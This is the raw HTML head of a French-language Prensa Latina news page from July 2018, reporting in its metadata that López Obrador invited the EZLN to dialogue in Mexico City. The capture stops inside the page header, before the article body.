

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frances.prensa-latina.cu/2018/07/19/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico/
body_size: 18888
content:
<!doctype html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head><style>img.lazy{min-height:1px}</style><link href="https://frances.prensa-latina.cu/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Lopez Obrador invite l’EZLN à venir dialoguer à Mexico - Édition française - Prensa Latina</title>

		<!-- All in One SEO 4.8.7.2 - aioseo.com -->
	<meta name="description" content="Mexico, 19 juillet (Prensa Latina) Le président élu du Mexique, Andrés Manuel LópezObrador, a envoyé une lettre à l&#039;Armée Zapatiste de Libération Nationale (EZLN) dans laquelle il se dit prêt à dialoguer, selon une source qui sert d&#039;intermédiaire entre les deux parties. C&#039;est ce qu&#039;a fait savoir le porteur de la missive, Alejandro Solalinde, prêtre" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin.pl"/>
	<meta name="google-site-verification" content="G_hMJIDL-BaaPEio9s1iszvySdqlswIiS_W1XuXxMts" />
	<meta name="msvalidate.01" content="D4C964C84111571B667AB021FF4EC4C8" />
	<meta name="yandex-verification" content="cbddc9a5c8d4065f" />
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://frances.prensa-latina.cu/2018/07/19/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Édition française - Prensa Latina - Nouvelles développées minute par minute" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lopez Obrador invite l’EZLN à venir dialoguer à Mexico - Édition française - Prensa Latina" />
		<meta property="og:description" content="Mexico, 19 juillet (Prensa Latina) Le président élu du Mexique, Andrés Manuel LópezObrador, a envoyé une lettre à l&#039;Armée Zapatiste de Libération Nationale (EZLN) dans laquelle il se dit prêt à dialoguer, selon une source qui sert d&#039;intermédiaire entre les deux parties. C&#039;est ce qu&#039;a fait savoir le porteur de la missive, Alejandro Solalinde, prêtre" />
		<meta property="og:url" content="https://frances.prensa-latina.cu/2018/07/19/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico/" />
		<meta property="og:image" content="https://frances.prensa-latina.cu/wp-content/uploads/2018/07/obrador-ezln.jpg" />
		<meta property="og:image:secure_url" content="https://frances.prensa-latina.cu/wp-content/uploads/2018/07/obrador-ezln.jpg" />
		<meta property="og:image:width" content="314" />
		<meta property="og:image:height" content="209" />
		<meta property="article:published_time" content="2018-07-19T19:54:08+00:00" />
		<meta property="article:modified_time" content="2018-07-19T19:54:08+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100063622841193" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@PrensaLatina_cu" />
		<meta name="twitter:title" content="Lopez Obrador invite l’EZLN à venir dialoguer à Mexico - Édition française - Prensa Latina" />
		<meta name="twitter:description" content="Mexico, 19 juillet (Prensa Latina) Le président élu du Mexique, Andrés Manuel LópezObrador, a envoyé une lettre à l&#039;Armée Zapatiste de Libération Nationale (EZLN) dans laquelle il se dit prêt à dialoguer, selon une source qui sert d&#039;intermédiaire entre les deux parties. C&#039;est ce qu&#039;a fait savoir le porteur de la missive, Alejandro Solalinde, prêtre" />
		<meta name="twitter:creator" content="@PrensaLatina_cu" />
		<meta name="twitter:image" content="https://frances.prensa-latina.cu/wp-content/uploads/2018/07/obrador-ezln.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/#blogposting","name":"Lopez Obrador invite l\u2019EZLN \u00e0 venir dialoguer \u00e0 Mexico - \u00c9dition fran\u00e7aise - Prensa Latina","headline":"Lopez Obrador invite l&rsquo;EZLN \u00e0 venir dialoguer \u00e0 Mexico","author":{"@id":"https:\/\/frances.prensa-latina.cu\/author\/admin-pl\/#author"},"publisher":{"@id":"https:\/\/frances.prensa-latina.cu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/frances.prensa-latina.cu\/wp-content\/uploads\/2018\/07\/obrador-ezln.jpg","width":314,"height":209},"datePublished":"2018-07-19T15:54:08-04:00","dateModified":"2018-07-19T15:54:08-04:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/#webpage"},"isPartOf":{"@id":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu#listItem","position":1,"name":"Home","item":"https:\/\/frances.prensa-latina.cu","nextItem":{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/frances.prensa-latina.cu\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/#listItem","name":"Lopez Obrador invite l&rsquo;EZLN \u00e0 venir dialoguer \u00e0 Mexico"},"previousItem":{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/#listItem","position":3,"name":"Lopez Obrador invite l&rsquo;EZLN \u00e0 venir dialoguer \u00e0 Mexico","previousItem":{"@type":"ListItem","@id":"https:\/\/frances.prensa-latina.cu\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/frances.prensa-latina.cu\/#organization","name":"Prensa Latina - fran\u00e7ais","description":"Nouvelles d\u00e9velopp\u00e9es minute par minute","url":"https:\/\/frances.prensa-latina.cu\/","logo":{"@type":"ImageObject","url":"https:\/\/frances.prensa-latina.cu\/wp-content\/uploads\/2023\/06\/LOGO_PRENSA_LATINA.png","@id":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/#organizationLogo","width":2508,"height":2109,"caption":"Identificador oficial Prensa LAtina"},"image":{"@id":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100063622841193","https:\/\/twitter.com\/PrensaLatina_cu","https:\/\/www.youtube.com\/@AgenciaPrensaLatina"]},{"@type":"Person","@id":"https:\/\/frances.prensa-latina.cu\/author\/admin-pl\/#author","url":"https:\/\/frances.prensa-latina.cu\/author\/admin-pl\/","name":"admin.pl","image":{"@type":"ImageObject","@id":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a0e7cc3c04d7ac8c2775ebb0a1bb2154c496e03c933cb5dafa73513910c1e8f6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin.pl"}},{"@type":"WebPage","@id":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/#webpage","url":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/","name":"Lopez Obrador invite l\u2019EZLN \u00e0 venir dialoguer \u00e0 Mexico - \u00c9dition fran\u00e7aise - Prensa Latina","description":"Mexico, 19 juillet (Prensa Latina) Le pr\u00e9sident \u00e9lu du Mexique, Andr\u00e9s Manuel L\u00f3pezObrador, a envoy\u00e9 une lettre \u00e0 l'Arm\u00e9e Zapatiste de Lib\u00e9ration Nationale (EZLN) dans laquelle il se dit pr\u00eat \u00e0 dialoguer, selon une source qui sert d'interm\u00e9diaire entre les deux parties. C'est ce qu'a fait savoir le porteur de la missive, Alejandro Solalinde, pr\u00eatre","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/frances.prensa-latina.cu\/#website"},"breadcrumb":{"@id":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/#breadcrumblist"},"author":{"@id":"https:\/\/frances.prensa-latina.cu\/author\/admin-pl\/#author"},"creator":{"@id":"https:\/\/frances.prensa-latina.cu\/author\/admin-pl\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/frances.prensa-latina.cu\/wp-content\/uploads\/2018\/07\/obrador-ezln.jpg","@id":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/#mainImage","width":314,"height":209},"primaryImageOfPage":{"@id":"https:\/\/frances.prensa-latina.cu\/2018\/07\/19\/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico\/#mainImage"},"datePublished":"2018-07-19T15:54:08-04:00","dateModified":"2018-07-19T15:54:08-04:00"},{"@type":"WebSite","@id":"https:\/\/frances.prensa-latina.cu\/#website","url":"https:\/\/frances.prensa-latina.cu\/","name":"Prensa Latina","alternateName":"Prensa Latine - fran\u00e7ais","description":"Nouvelles d\u00e9velopp\u00e9es minute par minute","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/frances.prensa-latina.cu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Édition française - Prensa Latina &raquo; Flux" href="https://frances.prensa-latina.cu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Édition française - Prensa Latina &raquo; Flux des commentaires" href="https://frances.prensa-latina.cu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Édition française - Prensa Latina &raquo; Lopez Obrador invite l&rsquo;EZLN à venir dialoguer à Mexico Flux des commentaires" href="https://frances.prensa-latina.cu/2018/07/19/lopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://frances.prensa-latina.cu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrances.prensa-latina.cu%2F2018%2F07%2F19%2Flopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://frances.prensa-latina.cu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrances.prensa-latina.cu%2F2018%2F07%2F19%2Flopez-obrador-invite-lezln-a-venir-dialoguer-a-mexico%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://frances.prensa-latina.cu/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://frances.prensa-latina.cu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://frances.prensa-latina.cu/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://frances.prensa-latina.cu/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.19.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-20171-css' href='https://frances.prensa-latina.cu/wp-content/uploads/elementor/css/post-20171.css?ver=1759619582' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://frances.prensa-latina.cu/wp-content/uploads/elementor/css/global.css?ver=1759619583' media='all' />
<link rel='stylesheet' id='elementor-post-20179-css' href='https://frances.prensa-latina.cu/wp-content/uploads/elementor/css/post-20179.css?ver=1759619583' media='all' />
<link rel='stylesheet' id='elementor-post-20767-css' href='https://frances.prensa-latina.cu/wp-content/uploads/elementor/css/post-20767.css?ver=1759619583' media='all' />
<link rel='stylesheet' id='elementor-post-20763-css' href='https://frances.prensa-latina.cu/wp-content/uploads/elementor/css/post-20763.css?ver=1759619693' media='all' />
<link rel='stylesheet' id='elementor-post-20661-css' href='https://frances.prensa-latina.cu/wp-content/uploads/elementor/css/post-20661.css?ver=1759619583' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://frances.prensa-latina.cu/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://frances.prensa-latina.cu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://frances.prensa-latina.cu/wp-json/wp/v2/posts/2492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frances.prensa-latina.cu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://frances.prensa-latina.cu/?p=2492' />
<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DN03NVX5RB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DN03NVX5RB');
</script>
<link rel="icon" href="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/cropped-2._Isotipo_Color-Institucional-150x100-1.png" sizes="32x32" />
<link rel="icon" href="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/cropped-2._Isotipo_Color-Institucional-150x100-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/cropped-2._Isotipo_Color-Institucional-150x100-1.png" />
<meta name="msapplication-TileImage" content="https://frances.prensa-latina.cu/wp-content/uploads/2023/04/cropped-2._Isotipo_Color-Institucional-150x100-1.png" />
<link rel='stylesheet' id='dashicons-css' href='https://frances.prensa-latina.cu/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://frances.prensa-latina.cu/wp-content/plugins/advanced-custom-fields/assets/build/css/acf-global.css?ver=6.2.7' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://frances.prensa-latina.cu/wp-content/plugins/advanced-custom-fields/assets/build/css/acf-input.css?ver=6.2.7' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://frances.prensa-latina.cu/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.18.8' media='all' />
<link rel='stylesheet' id='fea-modal-css' href='https://frances.prensa-latina.cu/wp-content/plugins/acf-frontend-form-element/assets/css/modal-min.css?ver=3.18.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://frances.prensa-latina.cu/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.19.3' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-2492 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-theme-child-master e-lazyload elementor-default elementor-kit-20171 elementor-page-20763">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="20179" class="elementor elementor-20179 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a3b1742 e-flex e-con-boxed e-con e-parent" data-id="a3b1742" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
